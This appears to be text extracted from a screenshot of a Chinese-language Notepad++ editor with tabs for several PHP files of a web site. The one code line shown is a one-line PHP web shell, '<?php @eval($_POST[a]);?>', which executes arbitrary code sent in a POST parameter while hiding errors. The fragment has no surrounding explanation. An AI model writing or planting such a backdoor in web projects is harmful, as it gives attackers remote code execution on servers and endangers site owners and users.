 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
register.php main.php login.php init.php include.php 1.php 456.txt classa.php tes
1 9 aa <?php @eval($_POST[a]);?>
2